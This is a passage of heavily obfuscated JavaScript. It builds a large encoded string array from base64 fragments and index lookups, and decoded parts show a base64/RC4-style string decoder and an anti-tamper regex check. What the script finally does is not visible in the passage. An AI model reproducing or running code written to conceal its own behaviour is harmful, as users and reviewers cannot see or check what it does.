J21XdURqSjQnLCdXT0N4Vz'+'VxQkVXJywn')+('ZTBKY1BtbzluYScsJ3k4b3lXNkJjTm1rU'+'Xg4b21CMEcnLCdCOG9laG1vOFdPZScsJ1'+_0x5725683v(0x31e)+'sJ2Z2bGNIOG9Oa0cnLCdnOGtZbkt5OScs'+'J3VocGRKOG9jbGEnLCd4Z3BjS1NveFdRQ'+'ycsJ1dPRGtmTG0xJywnZWNkZFU4a2xXN2'+'UnLCd6ZUZjTWdteScsJ1c2M2NOR0ZjUVN'+'vWScsJ1dPWGNuTFZkVGEnLCd3U2tVVzVa'+_0x5725683v(0x309)+'2NPQ29wV1FPJywnV1JwY1BXVmRJbWt3Jy'+'wneGVoY1JDb2JXUEsnLCdCZlpjVUNvVFd'+_0x5725683v(0x18f)+'NzdkSmFxJywnVzQvY0lXTmNRQ285JywnV'+'09DbFc1YUdGcScsJ3BiYnhXUlJkU0cnLC'+'d6V1pjSG1vcW0ydGRPbWtNJywnV094Y1Z'+'iaGRJU2tsJywnQzA3Y1JTb01XUTgnLCdX'+'UmFRVzR1dkJHJywnV09kY1FxeVFXUHEnL'+_0x5725683v(0x297)+'80JywndG1rZ1c0RmRIMmknLCdXN1pjR1d'+'wY0lDb2snLCdXNGZPVzQvZEpyOCcsJ1c0'+_0x5725683v(0x29d)+'ywnV1BOY004a0lBU2tYRVNvV2JkdGNWU2'+'90V1A0JywnV090Y0dJYUNXUDQnLCdtWW5'+'sV1A3ZFZXJywnV1IzY1NOVmNWTGknLCdX'+'UXZrblcnLCdXNlJjTWh5bVc0UycsJ2NNV'+'mNQbW9pa1cnLCdXNkRCV1FLZlc2OCcsJ0'+'ExUmNWZUNpJywnVzdmT1c1N2RVSTAnLCd'+_0x5725683v(0x31d)+_0x5725683v(0x24b)+'ScsJ1c3TmRVU29rZkNvUycsJ0YzcUF2aF'+'cnLCdXT1Qr')+('RW1rMldPTycsJ1c1OVNXUHBjSUNrbScsJ'+'3hTbzlrQ29nV1BPJywnZ3NUd1dSRmRSYS'+'csJ1dPN2NMZkpjSnd5JywnallXNWpDbzc'+'nLCdrOG9TVzdhRVdPYScsJ1dSUGNld09r'+'JywnV1JwY1FJQmRVOGtJJywncEc4dWlZQ'+'ycsJ1dRNTJrTVJkSkcnLCdiOG9DRENrTF'+'dPMCcsJ1dSZGNLMjdjTlNrOScsJ1dRckd'+'3U2tzV1BxJywnVzUxV1dPTmNSU2tpJywn'+'VzVmeGdTb3lXUDgnLCdXUTkxYjNldicsJ'+_0x5725683v(0x26c)+_0x5725683v(0x1da)+'oZFZTa3onLCdXUHVHVzc0L3JxJywnQUNr'+'dlc1aGRSdUcnLCdwZ0JkTUNrcVdPOCcsJ'+_0x5725683v(0x253)+'csJ2h2RmRSU2tpV095JywnVzZGY0tMVmN'+'NczQnLCdpOGthbzBlVicsJ3g4b3lEU2s2'+'RFcnLCdvQ2tsYWhxQycsJ0ZTa3RXUVZkS'+_0x5725683v(0x255)+_0x5725683v(0x1c0)+'4a3ZjZk96JywnbUgwNldPRmNTVycsJ3dD'+'a3RXNXhkS2VPJywna0w4a3VDb3InLCdXN'+'FZjVHZPRVc3cScsJ1dSNTVXNFpjUHJhJy'+'wnYThrRldSWmNVbWtrJywnbnN4Y0xnZmw'+_0x5725683v(0x1a8)+'V1FHJywnakdCZFJDb0t5cScsJ3ZDbzZyQ'+_0x5725683v(0x21a)+_0x5725683v(0x1fa)+_0x5725683v(0x28b)+'LCdXUGZhYWZ4ZE1HJywnQVNrSFdPWmRQQ'+'2s2JywnV1J0ZFNLL2RNQ2tZJywnZWRDd2'+_0x5725683v(0x2c2))+('ZGNIZ0c5VzRTJywnV1A1RG4yU2QnLCd6d'+'EJkSldEUycsJ1c1VmNPbWtFV1BTaScsJ2'+'ZTa25qU2tLV1JLJywnQThreVc1VmRPd2E'+_0x5725683v(0x1d1)+'YScsJ1c3TG5DU2t4V1EvZFU4b0EnLCdXT'+'2RjVGNaZEpta24nLCdXUGVOVzdlY3hHJy'+'wnV1BCY01nWmNNbWtKJywnVzRQaGk4bzN'+'XUDQnLCdXNjNjU2JoY0ltb3knLCdXUUpk'+'SmcvZExTa0onLCdnR2FYb1NvUycsJ1c2R'+'mRROG96bjhvUicsJ1c2S3JXUHRjTjA0Jy'+'wnV096eUNta0xXUVMnLCdmU2tpY2ZlKyc'+'sJ1dSVmNTWmRkSENrNicsJ1c3ZGNUZ095'+_0x5725683v(0x23d)+'Ec3ZFFTb2hnMlNVVzRqRnpxJywnV1BUQ0'+'Jta3NXT1cnLCdXNnRjSmVwY0dxMCcsJ2J'+'JRzRuQ28xJywnbmVPRUVDb0wnLCdzMEZj'+'SThvV1dPSycsJ1dPRmNOYnhkVW1rNCcsJ'+'1c1M2NIU2swVzRDcycsJ3dDb3BBQ2s3Q3'+_0x5725683v(0x1ff)+_0x5725683v(0x2fb)+_0x5725683v(0x2bf)+'2NJcy9kR1NrWScsJ3p2TmNHU29zV09xJy'+'wnck5XMXoyVycsJ2k4a1NXT0JjTThrQSc'+'sJ1dRM2NLSW1QV1FlJywnV1FKY0dhWmRR'+'U2tBJywnbklWY0l2Yk8nLCdpQ2tPbk11O'+_0x5725683v(0x27f)+'1iV1FpJywnVzZqc2FDb29XUHEnLCdXUkZ'+_0x5725683v(0x256)+'eGdCY0czUysnLCd2OGtlVzV4ZFQyNCcsJ'+_0x5725683v(0x19f)+_0x5725683v(0x23a))+('REdXUnVQVzc4JywnV08wZFc2aWVzVycsJ'+'1dSNVdXNnhjTXRXJywna2I0YldPeGNORy'+_0x5725683v(0x28e)+'PaScsJ1c3YjhXNnRkTFpXJywneHhGZExD'+'b3lqRycsJ1dPYWNXNXUxc2EnLCdXUlQ5V'+'zZaY0lyUycsJ1c1dGRRbW8vblNvOScsJ3'+'lTbzZXUEdOdHEnLCdXNWxjT3Y0Zlc2eSc'+_0x5725683v(0x241)+'V1FpJywnVzZSY1E4a1hXNkNxJywnVzVuc'+'1c1M2RISTQnLCdXNjkrbzhvdCcsJ2VTbz'+'hXNzhRV09xJywnYWEwbGF0NCcsJ2RJN2R'+'MbW9UeXEnLCd6bWtZVzdCZEswbScsJ3pt'+'b2N6Q2tCeHEnLCdXNHpmYlNvQVdPQycsJ'+'3NDb2doQ285V1FLJywnRmJIYlc0cTAnLC'+'dXUS9jSWNkZE5TazInLCd2dWxjUTNpUCc'+'sJ1c0RmNVTDRIVzdhJywnbUxDOXc4bzcn'+'LCdXNmZKbThvUFdRNCcsJ1dPQmNVMWRjT'+'jhrKycsJ1c2WHZqU29ZV1J1JywnYTI0Y3'+'Ntb3EnLCdoMlZkVkNrQldPQycsJ3hTbzN'+'ubW9iV1FlJywnV1B4Y0szbGNVOGtlJywn'+'a3M4cW5tb0YnLCd4bW9tV080M3JhJywnQ'+'TM0K0R1TycsJ3g4bytrU28wV1FpJywnV1'+'FYSUZTa2hXUXEnLCdXTzNkVWd4ZFQ4a1o'+'nLCd3bW9jc21ra0ZxJywnVzVQVFdPQ0RX'+_0x5725683v(0x1ca)+_0x5725683v(0x2ee)+'dnYkMzV1BaY09XJywnVzRwY0lXZGNRQ29'+'VJywnVzVYa1dSZGNLOGtwJywnVzduSFdR'+'NGJXNHknLCdXUkw4RThrSFdSMCcsJ1dSe'+_0x5725683v(0x2ca)+'NVbWtCVzVD')+('SScsJ1c0TmNNcXhjTmJ1JywnVzdSZFZTb'+'zJsQ29TJywnV09yTlc2N2NMWWEnLCdXUk'+'MyVzRDWUJHJywnVzZKY1R1ZURXNXUnLCd'+'5Q29XV09TeEJXJywnZVNrZ1dRVmNKQ2tJ'+_0x5725683v(0x319)+_0x5725683v(0x2ab)+'csJ3BoM2NQU290aFcnLCdFSWRjTzhvRVc'+_0x5725683v(0x1ee)+'ODRXUGEnLCd5Q29mZENvT1dRaScsJ1c1U'+_0x5725683v(0x303)+'diY0RlV09wZFBXJywnV1E5V3B4aWYnLCd'+'XNHpsZlNvd1dSVycsJ2RTb1lXNTRjV1Bl'+'Jywnc3ZaY1Z2U2EnLCdlbW9pRUNrWVdSR'+'ycsJ3BNV3NzU29qJywnVzdsY0dxSmNSVz'+'AnLCdXN0pkUVNvNm5Tb3EnLCdkZFpkUUN'+_0x5725683v(0x174)+'ZExiVycsJ1dSZmdvTFJkSGEnLCdXUVZjT'+'GN0ZFVTa3MnLCdjV3BkTG1rV1c3RycsJ2'+'tXVmRUQ29TRWEnLCdXT1RvQVNrMFdPdSc'+'sJ2oweGNPbW9XbmEnLCdXUXlHVzZPaEJx'+'JywnbW1rRldSUmNWOGtVJywndlNrM1c2W'+_0x5725683v(0x1ec)+'NKWnBkVkNraicsJ1dPM2RIM3BkU0NrOCc'+'sJ1c3eGRNbW8wcENvbicsJ0FTa0hXUmRk'+'SVNrRicsJ2dtazVXT2RjUENrSicsJ0Fnd'+_0x5725683v(0x29c)+_0x5725683v(0x314)+_0x5725683v(0x1ad)+'U295cnEnLCdXUVA4ZTJwZExHJywnaUg4W'+'ldRM2NWVycsJ1c2SmRQOG9Za21vMicsJ1'+'c0dGRPU292')+('a0NvVCcsJ3hZSmRIWmpCJywnakpOZFA4b'+'0VCcScsJ1c3OXlXNU5kS2EwJywnakNrM2'+'kzdW8nLCd6OG82dW1rZERHJywnbENrcm5'+'Ta3BXUDQnLCdic2Z0V09wZEpHJywnc2hX'+'SHZMSycsJ1dSbGNJdEpkSFNraycsJ1c3Q'+_0x5725683v(0x2a5)+_0x5725683v(0x23e)+'6am5Db0FXUkcnLCdXUExKeENrcldScScs'+'J1dRSmNPYXBkUVNraCcsJ29jMHJoQ29aJ'+_0x5725683v(0x2d4)+_0x5725683v(0x216)+'oTENCJywnQ0NvaGhTb1hXTzgnLCdjV2FF'+'cEdxJywnV1E3Y1RXaGRIbWtPJywnVzdWY'+'1B1ZWFXNk8nLCdBMWhkVm1vZmFXJywnbE'+_0x5725683v(0x160)+'yZm9XNDREJywnV1IzY1RlZGNPMmUnLCdX'+'T1RyRDhrcVdSQycsJ1c0L2RKU29EbThvL'+'ycsJ25xTmNReERaJywnbXRwZFI4b1RFYS'+_0x5725683v(0x187)+'nLCdrdE9QV1FSY1VxJywnV09oY1FXaGRU'+'U2tZJywndEo4bUNzUycsJ0NZV2d3YnUnL'+_0x5725683v(0x292)+'hrMmdTa2RXTzgnLCdXUHRkTnZKZElta0o'+_0x5725683v(0x1f9)+_0x5725683v(0x240)+'3N6U29EJywnVzVOZEdTb29rQ29EJywnVz'+_0x5725683v(0x296)+_0x5725683v(0x167)+'Y1RIaGNHOG9CJywnYUwvZEhTa3hXUk8nL'+'CdscWxkVG1rb1c0YScsJ2RTb3hXNEtRV1'+_0x5725683v(0x284))+(_0x5725683v(0x1d4)+'zZLOHVHJywndHhhQXUxOCcsJ3hDb0dhOG'+'9PV09tJywnamh1MERtbzEnLCdXUEpjUUh'+'WZEtta1MnLCd2Q29DczhrWkNxJywnV1JO'+'Y0hIaGRPQ2tIJywnV09EYW92cGRHcScsJ'+'25lM2NUU29mbmEnLCdXNG5EVzZSZExzYS'+'csJ1c2ZGNTTlpjVWR5JywnYXRSZElDbzZ'+_0x5725683v(0x20f)+'a0lXT1MnLCdEd2lHQnZPJywnQ2d0Y1NDb'+_0x5725683v(0x203)+'NUTDBJVzVxJywnV1JaY01ZN2RNU2tKJyw'+'naG1rT1dQdGNNQ2s4JywncHE4WVdPeGNK'+'VycsJ1c2bGNLS0pjUXJPJywnVzVKY0xTa'+'zhXN1MzJywnd0NvN2E4b3JXUjgnLCdvbW'+'t5V1FoY0s4a1AnLCduQ28vVzdhVFdSRyc'+'sJ3gyaGNJZ3FrJywnYThrTWVDa0dXT1cn'+'LCdyQ2tiV09OZFNta3UnLCdvZi9kTENrR'+'ldPdScsJ2hyNTFXUi9kUHEnLCd4dXRkUk'+'NveW1xJywnV096UWhMbXMnLCdFOGtkVzR'+'SZEszZScsJ1c3OU5XUnBjUDhrVicsJ1dQ'+'RzJXNGl4Q3EnLCdscUNRa3RPJywnYUNrR'+'mo4azBXUTAnLCdXTzNkUVNvSHpTa3gnLC'+'dxdS9kSkNvRGhXJywnV1BWY1ZoTmNJU2t'+'kJywnRGhXYUN1MCcsJ25Ta3NsU2tYV1JL'+'JywnVzd6c1c2M2RWckMnLCduZDVwV1FOZ'+'FVhJywnV09oY1RKL2RPOGtIJywnVzVCY0'+'91eGNJYksnLCdXNnJ6V09pUFc3aScsJ1d'+_0x5725683v(0x288)+_0x5725683v(0x22b)+'UNrMicsJ1c1ZGNOYkpjTFNvUycsJ0RhWm'+_0x5725683v(0x263))+('V1FXTFc3Q3Z1YScsJ1c3YjFXNzdkVFh1J'+'ywnaUpTU2RTb2onLCdqbWthV1FOY1NTaz'+'knLCdpZzRFcW1vUicsJ3VDb2JXUmlKRnE'+'nLCdXUXBjTko3ZFVta2onLCdBZVZjR0Nv'+'aVdRcScsJ1dPOTZtMVZkSFcnLCdGU29zV'+'1JlZXhhJywnV1I3Y0liN2RPQ2tBJywnV1'+'AzY09oN2NLQ2s1JywnV1FSY0xzL2RNOGt'+'sJywnZHNaZEw4byt1YScsJ0FONHB3eDgn'+_0x5725683v(0x1d6)+'0xjbScsJ0UwWmRRQ29JaVcnLCdnSUdZV1'+_0x5725683v(0x1c3)+'yJywnV1FOY1R2RmNQQ2s1JywnVzdWZEg4'+'b0FtU29xJywnaFNraVdQWmNKOGt6JywnV'+_0x5725683v(0x265)+'csJ1c2M2NSWHRjR0lLJywnVzczY0lHTmN'+_0x5725683v(0x1e9)+'VzRhVycsJ1dSSC9DQ2tkV084JywnejJCY'+'1Z4UzEnLCduZlJkT21rNldPYScsJ1dPan'+'ZDU2tSV1A4JywnVzRCY093Q2VXNzAnLCd'+_0x5725683v(0x1b9)+_0x5725683v(0x186)+'WtrJywnQVNvQ0NTa1dERycsJ3pLYStFZ2'+'knLCdXNjNkUzhvZmJTbysnLCdtdzNkR1N'+_0x5725683v(0x217)+_0x5725683v(0x2a8)+'ScsJ3ZjaUt1cW0nLCdXUHhjSVo0L1dRbS'+'csJ1c3M2RUbW9hY0NvUScsJ2VZM2NJZWp'+_0x5725683v(0x2e0)+'b1MnLCdXNExzZ21vMldQUycsJ3lxWHBXN'+'UNYJywnV09UT1c3aGNOY2EnLCdrY0taV0'+'9oY0dHJywn')+(_0x5725683v(0x223)+'3hDb0lXUFdteEcnLCd0OG9oZW1vZ1dPcS'+'csJ0M4a0RXNjNkTDN1JywndW1vS2Q4b1h'+'XUWUnLCd1Z1JkS21vMWlXJywna0pQaFdQ'+'L2RPYScsJ1dSaGNRWEdWV1EwJywnV1EzY'+'1JyL2RNQ2t5JywneENvNUFDa2VDcScsJ2'+'hXM2RTbWtTVzRXJywnV1BKY0hadGRMOGt'+'NJywnYnZlN0Rtb2onLCdXN1ZjTmRwY0lj'+_0x5725683v(0x2bc)+_0x5725683v(0x1fc)+'hkTG1rNVdSUycsJ3FDayttZjRDaW1vSCc'+'sJ2lZNDBXT3BjU3EnLCdXUWhkT3MvY0dt'+'a1InLCdobW9qc21rTVdQeScsJ1c1ZGNRZ'+'UM1VzRPJywnQlNvSFdPV2RxVycsJ3lmbW'+'hGMmUnLCduOGtNV1JwY1RDa1MnLCdlU2t'+_0x5725683v(0x25e)+'SCcsJ3ZHWGJXNmExJywnY2NkZExDb3pCV'+'ycsJ1dQZGNRdEZkVVNraCcsJ3JDb3ZwU2'+'9JV1FXJywnelNvaHVta3l4cScsJ2F0dXB'+'tQ29VJywnaWN5dm04b3EnLCdEOGt5VzVS'+'ZE9hJywnVzZueVdSM2NObWtHJywnV1JaY'+_0x5725683v(0x27c)+'dEQVdRMEVXNDAnLCdXUlRXaHhCZExhJyw'+'nV1JSY0x4QmNLbWtrJywnV1E3Y05hQmRR'+'OGtVJywnVzdEQWhDb3ZXUTQnLCdXN1JkU'+_0x5725683v(0x1b0)+'BsY0djN2RQQ2s3Jywnb1NrdVdScGNMbWt'+_0x5725683v(0x188)+_0x5725683v(0x16e)+'ycsJ3NTb3V5Q2t6d0cnLCdXUUpjSlhkZE'+'htazAnLCdX')+(_0x5725683v(0x1e8)+'ycsJ1dSVmNWSlZkSUNrQScsJ1dRbGNTeH'+'hjTzEwJywnaUNvdnhta1pXUWknLCdXN2J'+_0x5725683v(0x273)+'UC9kUHZCZFJta3YnLCdXNVRVVzdCZEtKb'+'ScsJ1dPanBXNGhjTnNDJywnV1FEd254aG'+'RNVycsJ1dPenRBQ2tpV1JDJywnV09sY1N'+'OTmNRM2knLCdXNWhjUFNreVc0QzcnLCd6'+'Y2FwdlpxJywneUszY05TbzNXTzQnLCdCb'+_0x5725683v(0x1c5)+'dQbGNOWS9kUThrNicsJ1c0YmlXUnVDV1B'+'hJywnYnMzZE5tbzZiVycsJ2wzeXJybW82'+_0x5725683v(0x215)+'y9zYScsJ1c0ZGRQOG9YZlNvWScsJ2IwWm'+'RIQ2s3V1JhJywnZjhrdGFDa2NXT0cnLCd'+_0x5725683v(0x2bb)+'TCcsJ2VyUmRUQ2tMVzZpJywnZFh4ZFI4a'+'3FXNXUnLCdXUXBjSUk3ZElta0cnLCdqd3'+'hjVjhvY2FhJywnZmRQSFdPTmRKYScsJ0R'+'XVmRVSjFiJywneHJGZFNIZmEnLCdXNVZj'+'VXV1clc1eScsJ1c2eGNOd1pjT1pxJywna'+'jFwY1Btb3luVycsJ244a3VXUC9jVm1rSS'+'csJ1dPSmNOMlJjUFNraicsJ1c3MVhXUUp'+'jS1NrbycsJ1c0eGNHSXBjR2NhJywncXJw'+'ZFRYNWsnLCdXUlRHbnV4ZFVHJywncElTc'+_0x5725683v(0x22c)+'c0MVdXN0pkUmF5JywnV1J0Y1AzZGNTbWs'+'yJywnV1FWY092bGNHZWknLCdXNnRkVm1v'+'V2dtb1InLCdvdHVHbklPJywnZWQ4NWVhZ'+_0x5725683v(0x166)+'csJ1c3cGRQ')+('OG9EYjhvVicsJ3dnU1VFdkcnLCduV2lJY'+'1g0JywnendKY09LR1knLCduMkJjT0NvcG'+_0x5725683v(0x1cb)+'vY0htazEnLCdwdFZjUUxqNScsJ3JDb2dX'+'T2FYQXEnLCdXUkJjR0l4ZEw4a1gnLCdrb'+'W8reUNrMFdRaScsJ2tYeGRJbWtPVzZpJy'+'wnV1FEdnB2YTcnLCdrQ2tpV1JGY1NDa3E'+_0x5725683v(0x2c6)+'T0NrVicsJ3N3M2NTdWlCJywna0pxdmNZT'+'ycsJ1dQTEVXNGRjUHJpJywnbjhrWGJTa3'+_0x5725683v(0x1a3)+'LZUsnLCdXNkRSV08wWlc1OCcsJ2NhdU1X'+'UDNjUFcnLCdXT2RjUnMzZExDa2YnLCdhS'+'EdqV1EzY1ZHJywnVzVOY09XeGNWZDgnLC'+'dXUHhjUmMvZEhta0InLCd5Q29JaThvQ1d'+_0x5725683v(0x312)+'WicsJ2Ztb0pzbWt0V1JLJywnVzVqaVc1c'+'GRLSXknLCdXUFZjTllkZEg4a3QnLCdXT2'+_0x5725683v(0x19d)+_0x5725683v(0x23b)+_0x5725683v(0x1b3)+'2hkU2FDJywnV1E4Slc3cXV3cScsJ3Rtb3'+'JXUEtDdlcnLCdXNVJjSlpCY1VjRycsJ2Z'+'tb0FXNXFjV1I4JywnY2NUN1dSdGRIcScs'+'J291M2NMQ29sZmEnLCdXN0JkUm1vZWtTb'+'1gnLCdXN3RkTFNvdWU4b3cnLCdkcTNjVU'+'s1OScsJ1dPN2RIMnhkU1NrdicsJ2xIdTN'+'XUXRjSEcnLCd2Q2tvV094ZEdDa0QnLCdk'+'eFZjTm1vcGhXJywnZTA0NEVTb2onLCdXN'+'1JjTDhrbFc0ZXEnLCdXNVJkSThveWdTbz'+'MnLCdmZU5j')+('VW1vVWtXJywnVzVaY1VtazNXNDBHJywnb'+'UNrU2Z4NEInLCdCQ2tFVzROZExNZScsJ3'+'FjZGRSczVHJywnVzd0Y09KQmNUU29PJyw'+_0x5725683v(0x27e)+'ZScsJ3ZNM2NJbW9TV1FhJywnY1NvVlc1O'+'G1XUE8nLCdkZkN5RENvbycsJ2h0TmNOZ1'+'haJywnVzRWY08wL2NPWlMnLCdwU29DVzd'+'hVldRdScsJ1c2M2RNOG9nZkNvaScsJ1c2'+'SC9XUUJjUFNrQicsJ3RTb3pXUlMreHEnL'+'CdXNnBjS0w3Y0pyQycsJ1dPeWJXN0RLV1'+'AxL211U0FXNE9lbnEnLCdpSld2V1BKY0x'+'hJywnQmFyZlc0MDMnLCduOG9GcjhrMldR'+'aScsJ1dSdkdXNVZjVUpXJywnZkNvNUVTa'+'0RXUFcnLCdBM0ZkSFNvamtXJywnQ1NvWG'+_0x5725683v(0x24c)+_0x5725683v(0x278)+_0x5725683v(0x192)+'2dCY0kxeTUnLCdXUkJjUmNkZExDazAnLC'+_0x5725683v(0x302)+_0x5725683v(0x1e0)+_0x5725683v(0x291)+'GtGJywnaXJ0Y1UyYlAnLCdXUDE2aE5oZF'+'FxJywnbVNrUGF3bUknLCdXUVpjSXJDald'+'SMCcsJ1c3N2NWaDdjT3FpJywnQzhvRnY4'+_0x5725683v(0x249)+'VdPS2dzYScsJ2xaV2lXUkpjSHEnLCdCc3'+'lsQ1hLJywnV1JISnRta1lXT0MnLCdDU2t'+'vV1FwZEk4azUnLCdXN05kU21vRWZtb1Un'+'LCdXNTVWV1FhSFc0bScsJ3p2WmRUU29Ma'+_0x5725683v(0x1f6)+'NvL2lXJywn')+('a2JsZFZta1dXN2knLCdsZnBjSGhXaWhYV'+'mNJdTkvV1FaY1BhJywnV1JMWnQ4a3ZXUk'+_0x5725683v(0x1f7)+'JbWs1JywnZU1Pd0RTb1AnLCdXNzU3V1FS'+'Y1Nta1gnLCdzTlZjTlNvWUJHJywnVzZKY'+'0tlbGNSV0snLCd6TENiRUt1JywnV1EvY0'+'93TmNVeDQnLCdXN0JjT0laZEpTazYnLCd'+'1djdjS1NvV1dRbScsJ3I4b1Jzc2Y1QlNv'+_0x5725683v(0x301)+_0x5725683v(0x1c8)+'wnQ2JPbXh0ZScsJ0QxRmRVQ29jZUcnLCd'+'XNk5kUkNvTmdtb0knLCdXNXJ1Z1NvaFdP'+_0x5725683v(0x320)+'FdSRycsJ0Z1ZGRLbW9pbXEnLCdnWTRUbV'+'hxJywnd2ROZE9ydjcnLCdEZmVoczJ5Jyw'+'ndGJWZE5zWFonLCdFR2xkUEoxWScsJ0I4'+_0x5725683v(0x2a4)+_0x5725683v(0x2d6)+'wndFNvRGlTb05XT3UnLCdlZDdkUjhvbUV'+'xJywnV1EzY1ZiTmRWbWtnJywnVzZWZFQz'+'bGNNU29Qa05oZEtMS3RGOG9IJywnVzZkY'+'05xbGNJbW9XJywnb21vQlc3YWlXT2EnLC'+'dXUXRjVWVKY0hta0onLCdXUHhkSDJ0ZFA'+'4a0gnLCd0dHZjVzQ0aScsJ1dSNUZmdkpk'+'VnEnLCdxYnBkUnFmLycsJ1c0cGNUOGtSV'+_0x5725683v(0x16f)+_0x5725683v(0x318)+_0x5725683v(0x16d)+'MCcsJ1c1ekNXTzdjUFNrSicsJ1dPM2NVS'+'0pjVFNrRCcsJ2I4b1hXNXU1V1FlJywnel'+_0x5725683v(0x30e))+('LCdXUlZkVmcvZE1Da2QnLCdXT3BjTnNxS'+_0x5725683v(0x1a1)+'FjbW9yV09lJywnaVdpRmQ4b24nLCdrR05'+_0x5725683v(0x2da)+_0x5725683v(0x1be)+_0x5725683v(0x1b8)+'wndXJQMVc1YS8nLCdXNWxjS3FOY1E4b1c'+'nLCdXUlhYZ0tGZFJHJywnRHZxL3dONCcs'+'J2dXbTJiZHUnLCdtU29qQ1NrS1dQZScsJ'+'1dPcjRDbWtUV1JDJywnajEzZE9Ta2pXUX'+_0x5725683v(0x176)+'YV09LJywnamdtSXc4b1onLCdCbWt0VzQv'+'ZFFnQycsJ25NaUx6OG8rJywnZ3U3ZE1Da'+'zhXUmknLCdXUEpjS3VoY1AwQycsJ1c3Sm'+_0x5725683v(0x250)+'XNzFEVzVOZFF0cScsJ3RzcWpBR0MnLCdX'+'UWZaaktLZicsJ3ZTa1VXUnRkSVNrMycsJ'+'3hta2NXNi9kR2h1JywndDhvNVdRMG5CcS'+_0x5725683v(0x1df)+'ycWVmQVl1JywnYzNGY0ltb2ZiYScsJ1c2'+'ZkRXT2xjTzhreicsJ1c0RE9XUkJjSDhrV'+'ScsJ1dSN2RSZy9kS0NrMycsJ2FJWmRVU2'+'84dWEnLCdXN2J1VzROZEpKdScsJ1dQQmN'+_0x5725683v(0x25b)+'J1dQbGNJZHRkVDhrUScsJ3JmeUVDMjgnL'+'CdsMjNjRzhvNWtHJywnekpLenZYYScsJ1'+'c3eGRKOG9BZENvSCcsJ1dRM2NRV05kT21'+_0x5725683v(0x246)+'Q29IJ107ZnVuY3Rpb24gXzB4NDQ4NzQ3M'+'WQoYSxiKXthPWEtMHgxMTI7dmFyIGM9Xz'+_0x5725683v(0x1d5))+('MWNbYV07aWYoXzB4NDQ4NzQ3MWRbJ1Nwa'+'2hRbSddPT09dW5kZWZpbmVkKXt2YXIgZD'+'1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGV'+'mZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNE'+'RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+_0x5725683v(0x204)+'nY2hhckF0J10obysrKTt+biYmKG09bCUw'+'eDQ/bSoweDQwK246bixsKyslMHg0KT9rK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKD'+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+'pe249alsnaW5kZXhPZiddKG4pO31yZXR1'+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+_0x5725683v(0x1a5)+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+_0x5725683v(0x1d9)+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+'cD1uW3RdLG5bdF09bltvXSxuW29dPXA7f'+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+_0x5725683v(0x25c)+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+_0x5725683v(0x2f2)+'RlJ10obFsn')+(_0x5725683v(0x1af)+'ltvXSklMHgxMDBdKTt9cmV0dXJuIHE7fT'+'tfMHg0NDg3NDcxZFsnY3hNU0xxJ109aCx'+'fMHg0NDg3NDcxZFsnUHNZWFNXJ109e30s'+'XzB4NDQ4NzQ3MWRbJ1Nwa2hRbSddPSEhW'+'107fXZhciBlPV8weDQ0ODc0NzFjWzB4MF'+_0x5725683v(0x2e6)+'ZWFNXJ11bZl07aWYoZz09PXVuZGVmaW5l'+'ZCl7aWYoXzB4NDQ4NzQ3MWRbJ0tqWUpJT'+_0x5725683v(0x2d2)+'5jdGlvbihqKXt0aGlzWydORnJXbkgnXT1'+'qLHRoaXNbJ3JQb1d1WiddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snY0xpV3REJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+_0x5725683v(0x1c2)+'4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3'+'K1x4MjAqJyx0aGlzWyd4cE9xQmgnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ1lBUkVjbSddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydUVFJlR'+'GUnXSt0aGlzWyd4cE9xQmgnXSksaz1qWy'+_0x5725683v(0x199)+'vU3RyaW5nJ10oKSk/LS10aGlzWydyUG9X'+'dVonXVsweDFdOi0tdGhpc1snclBvV3VaJ'+'11bMHgwXTtyZXR1cm4gdGhpc1snSGZRVn'+'NpJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nSGZRVnNpJ109ZnVuY3Rpb24oail7aWYo'+_0x5725683v(0x2a1)+_0x5725683v(0x275)+'dORnJXbkgn')+('XSk7fSxpWydwcm90b3R5cGUnXVsnaVJ2V'+'1l5J109ZnVuY3Rpb24oail7Zm9yKHZhci'+'BrPTB4MCxsPXRoaXNbJ3JQb1d1WiddWyd'+'sZW5ndGgnXTtrPGw7aysrKXt0aGlzWydy'+_0x5725683v(0x251)+_0x5725683v(0x27a)+_0x5725683v(0x19e)+'dO31yZXR1cm4gaih0aGlzWydyUG9XdVon'+_0x5725683v(0x1a6)+_0x5725683v(0x171)+'cxZFsnS2pZSklMJ109ISFbXTt9Yz1fMHg'+_0x5725683v(0x2c3)+'MHg0NDg3NDcxZFsnUHNZWFNXJ11bZl09Y'+'zt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW'+'5jdGlvbihhLGIpe3ZhciBJPV8weDQ0ODc'+_0x5725683v(0x226)+_0x5725683v(0x308)+_0x5725683v(0x1fe)+_0x5725683v(0x1a0)+'ueHcnKSkrLXBhcnNlSW50KEkoMHgzODAs'+'JzdXVEInKSkqLXBhcnNlSW50KEkoMHgxZ'+'TgsJ1pJXWUnKSkrLXBhcnNlSW50KEkoMH'+'gxZjQsJyF5